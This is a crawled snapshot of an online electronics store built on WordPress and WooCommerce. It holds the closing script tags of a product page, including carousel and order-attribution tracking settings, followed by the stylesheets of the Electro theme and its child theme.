				flex_args.asNavFor = flex.siblings( flex_args.asNavFor );
				flex.flexslider( flex_args );
			} );
		
/* ]]> */
</script>
<script type="text/javascript" src="https://cat5broadcast.in/wp-content/themes/electro/assets/js/owl.carousel.min.js?ver=3.4.4" id="owl-carousel-js-js"></script>
<script type="text/javascript" src="https://cat5broadcast.in/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=9.5.2" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/cat5broadcast.in\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://cat5broadcast.in/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=9.5.2" id="wc-order-attribution-js"></script>

</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://cat5broadcast.in/wp-content/themes/electro-child/style.css?ver=3.4.4
body_size: 695
content:
/*
 Theme Name:    Electro Child
 Theme URI:     https://themeforest.net/item/electro-electronics-store-woocommerce-theme/15720624
 Description:   This is the child theme of Electro
 Author:        MadrasThemes
 Author URI:    https://madrasthemes.com/
 Template:      electro
 Version:       3.3.9
 License:       GNU General Public License v2 or later
 License URI:   http://www.gnu.org/licenses/gpl-2.0.html
 Tags:          light, dark, two-columns, right-sidebar, responsive-layout
 Text Domain:   electro-child
*/

.product-inner .product-loop-footer .add-to-compare-link {
    display: none;
}

.header-icons .header-icon:first-child {
    display: none;
}

.page .entry-header.header-with-cover-image {
    min-height: 250px !important;
}

.page .entry-header .entry-title {
    color: #fff !important;
}

--- FILE ---
content_type: text/css
request_url: https://cat5broadcast.in/wp-content/themes/electro/elementor.css?ver=3.4.4
body_size: 2131
content:
@charset "UTF-8";
.electro-dark {
  --e-global-color-text: #fff !important;
  --e-global-color-secondary: #fff !important;
  --e-global-color-accent: #2F3336 !important; }
  .electro-dark .card-bg {
    background-color: #1c1c1c !important; }
  .electro-dark .divider .mas-product::after {
    border-right: 1px solid #2f3336; }
  .electro-dark .bg-gray {
    background-color: #000; }
  .electro-dark .product-bg {
    background-color: #1e1e1e !important; }

.stretched-link,
.stretched-link a {
  display: block; }

.relative {
  position: relative; }

.stretched-link a::after {
  position: absolute;
  top: 0;
  right: 0;
  bottom: 0;
  left: 0;
  z-index: 2;
  content: ""; }

.mas-products > .mas-product .added_to_cart::before {
  content: “\f30b”;
  float: right;
  text-indent: 0;
  font-family: ‘Inter’;
  font-weight: 900; }

.mas-elementor-nav-tab.nav-tabs .nav-link.active {
  background-color: transparent; }

.mas-product:hover .mas-add-to-cart a {
  background-color: #FED700 !important; }

.home14-icon .elementor-icon-box-title:hover {
  text-decoration: underline; }

.hero-position .stretched-link a {
  display: inline-block; }

.hero-position .stretched-link, .banner-position .stretched-link {
  position: static; }

.footer-newsletter .wpforms-submit-container {
  margin-top: 0; }

.zoom-content {
  position: relative; }

.zoom-content * {
  position: static; }

.zoom-content a::after {
  content: "";
  position: absolute;
  inset: 0;
  z-index: 999;
  cursor: pointer; }

.mas-product:hover > div {
  position: absolute;
  height: auto; }

.mas-product .product-cat .mas-elementor-multipurpose-text__title {
  display: -webkit-box;
  -webkit-line-clamp: 1;
  -webkit-box-orient: vertical;
  overflow: hidden; }

.mas-product .product-title .mas-elementor-multipurpose-text__title {
  display: -webkit-box;
  -webkit-line-clamp: 2;
  -webkit-box-orient: vertical;
  overflow: hidden;
  min-height: 36px; }

.mas-product .product-img img {
  aspect-ratio: 1/1; }

.mas-product .product-price {
  height: 34px; }

.swiper-overflow .woocommerce > .swiper {
  overflow: visible !important; }

body.electro-dark .mas-product > .elementor > .elementor-element {
  background-color: #181818 !important; }

body.electro-dark .elementor-button.add-to-compare-link:hover {
  color: #fff; }

.woocommerce > .swiper > .swiper-wrapper {
  z-index: 11; }

.mas-swiper-arrows .swiper-button-next, .mas-swiper-arrows .swiper-button-prev {
  z-index: 12; }

.mas-product:not(:hover) .product-actions {
  display: none; }

.mas-product:hover > .elementor > .elementor-element {
  background-color: #fff; }

.mas-product .product-actions {
  flex-wrap: wrap;
  row-gap: 4px;
  column-gap: 7px;
  align-items: center; }

.product-actions .elementor-widget-yith_wcwl_add_to_wishlist {
  font-size: 12px; }

.product-actions .elementor-widget-yith_wcwl_add_to_wishlist,
.product-actions .elementor-widget-mas-add-to-compare {
  max-width: max-content !important; }

.product-actions .elementor-widget-mas-add-to-compare .elementor-button {
  padding: 0;
  display: flex;
  background-color: transparent !important;
  box-shadow: none !important; }

.product-actions a:not(:hover) {
  color: #8598a9; }

.elementor-icon-list-item a:hover, .elementor-icon-list-item a:focus,
.elementor-accordion .sub-categories a:hover,
.elementor-accordion .sub-categories a:focus {
  text-decoration: underline; }

/*Form*/
.home-v14-newsletter .wpforms-form,
.home-v15-newsletter .wpforms-form {
  position: relative !important; }

.home-v14-newsletter .wpforms-field-container .wpforms-field,
.home-v15-newsletter .wpforms-field-container .wpforms-field {
  padding: 0px !important; }

.home-v14-newsletter .wpforms-container-full label,
.home-v15-newsletter .wpforms-container-full label {
  display: none; }

.home-v14-newsletter .wpforms-container input.wpforms-field-medium,
.home-v15-newsletter .wpforms-container input.wpforms-field-medium {
  max-width: 100% !important; }

.home-v14-newsletter .wpforms-container-full input[type=email],
.home-v15-newsletter .wpforms-container-full input[type=email] {
  font-size: 15px !important;
  line-height: 30px !important;
  color: #a0a0a0 !important;
  font-weight: 400 !important;
  font-family: "Inter" !important;
  border: 1px solid #c6c6c6 !important; }

.home-v14-newsletter div.wpforms-container-full .wpforms-form input[type=email],
.home-v15-newsletter div.wpforms-container-full .wpforms-form input[type=email] {
  height: 50px !important;
  background-color: #FFFFFF !important; }

.home-v14-newsletter .wpforms-submit-container .wpforms-submit,
.home-v15-newsletter .wpforms-submit-container .wpforms-submit {
  font-size: 13px;
  padding: 0 !important;
  width: 118px;
  text-transform: uppercase;
  font-weight: 700;
  font-family: "Inter";
  box-shadow: none; }

.mas-product .electro-price del {
  position: absolute;
  top: -14px;
  left: 0; }

.mas-products-grid .mas-swiper-arrows .elementor-button-icon .e-font-icon-svg {
  width: 8px !important; }

div.wpforms-container-full.ec-newsletter-form {
  margin-top: 0; }

.home-v14-newsletter .wpforms-container-full {
  margin: 20px auto; }

.home-v15-newsletter .wpforms-container-full {
  margin: 0; }

@media (min-width: 1024px) {
  .home-v14-newsletter .wpforms-submit-container,
  .home-v15-newsletter .wpforms-submit-container {
    text-align: center;
    position: absolute !important;
    right: 4px !important;
    top: -6px !important; } }

/*.home-v15-newsletter .wpforms-submit-container .wpforms-submit {
	line-height: 42px;
}*/
.bg-gray {
  background-color: #f7f7f7; }

.woocommerce .elementor-716 .elementor-element.elementor-element-5e0e361 p.price,
.woocommerce .elementor-26 .elementor-element.elementor-element-065e1c9 p.price {
  margin-bottom: 0; }

.mas-product .added_to_cart {
  float: right;
  background-color: transparent;
  text-indent: -99999px;
  padding: 4px 10px !important;
  border-width: 0; }

.divider .mas-product {
  position: relative;
  border-bottom: 1px solid #e9ecef; }

.divider .mas-product:nth-last-child(2), .divider .mas-product:last-child {
  border-bottom-width: 0; }

@media (min-width: 768px) {
  .divider .mas-product {
    border-bottom-width: 0; } }

.divider .mas-product::after {
  content: '';
  border-right: 1px solid #e9ecef;
  display: block;
  position: absolute;
  top: 50%;
  right: 0;
  height: 70%;
  transform: translateY(-50%); }

@media (min-width: 1200px) {
  .divider .mas-product:after {
    height: 80%; }
  .divider .mas-product self:is(:hover, :focus):after {
    content: none; }
  .divider .mas-product self:is(:hover, :focus) .product-hover {
    display: flex;
    animation: fadeIn 0.2s;
    animation-fill-mode: forwards; } }

@media (max-width: 767px) {
  .divider .mas-product:nth-child(even)::after {
    content: none; } }

@media (min-width: 1200px) {
  .divider .mas-grid-1 .mas-product::after {
    content: none; }
  .divider .mas-grid-2 .mas-product:nth-child(2n)::after, .divider .mas-grid-2 .mas-product:last-child::after {
    content: none; }
  .divider .mas-grid-3 .mas-product:nth-child(3n)::after, .divider .mas-grid-3 .mas-product:last-child::after {
    content: none; }
  .divider .mas-grid-4 .mas-product:nth-child(4n)::after, .divider .mas-grid-4 .mas-product:last-child::after {
    content: none; }
  .divider .mas-grid-5 .mas-product:nth-child(5n)::after, .divider .mas-grid-5 .mas-product:last-child::after {
    content: none; }
  .divider .mas-grid-6 .mas-product:nth-child(6n)::after, .divider .mas-grid-6 .mas-product:last-child::after {
    content: none; } }

.divider .swiper-slide-prev .mas-product:after,
.divider .swiper-slide-duplicate-prev .mas-product:after,
.divider .swiper-slide-duplicate-active .mas-product:after {
  content: none; }

.wc-search.search input[type=search] {
  border-color: #fff !important; }

.electro-dark .header-v14 .dropdown-menu, .electro-dark .header-v14 .dropdown-menu li {
  background-color: #000 !important; }

.electro-dark .dark-logo-img {
  display: block; }

.dark-logo-img {
  display: none; }

.electro-dark .light-logo-img {
  display: none; }

.mas-nav-link.active::before {
  background-color: var(--e-global-color-primary);
  content: " ";
  height: 4px;
  width: 10px;
  display: block;
  position: absolute;
  bottom: -5px;
  left: 50%;
  border-radius: 0 0 10px 10px;
  transform: translateX(-50%); }

.mas-nav-link.active::after {
  content: ' ';
  background-color: var(--e-global-color-primary);
  border-bottom: 2px solid transparent;
  display: block;
  position: absolute;
  bottom: -1px;
  width: 100%;
  z-index: 1;
  right: 0; }

.position-relative {
  position: relative; }

.button-w-h button {
  width: 46px !important;
  height: 46px !important; }

body:not(.electro-dark) .cat-dropdown .cat-image i {
  filter: invert(52%) sepia(3%) saturate(7%) hue-rotate(330deg) brightness(102%) contrast(88%); }

.cat-dropdown .mas-elementor-accordion-item .elementor-tab-content {
  margin-top: 10px;
  box-shadow: 0px 5px 12px 6px rgba(0, 0, 0, 0.1); }
